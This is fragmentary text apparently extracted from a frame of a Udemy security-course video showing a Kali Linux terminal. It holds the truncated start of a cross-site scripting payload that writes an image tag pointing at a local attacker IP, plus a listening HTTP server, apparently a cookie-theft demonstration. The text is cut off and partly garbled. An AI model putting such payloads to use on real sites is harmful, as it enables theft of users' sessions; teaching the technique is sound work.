 File Actions Edit View Help
mrhacker@Kali:~$ <SCRIPT>document.write('<img src="http://192.168.1.9
Serving HTTP on 0.0.0.0 port 8000 ...
ûdemy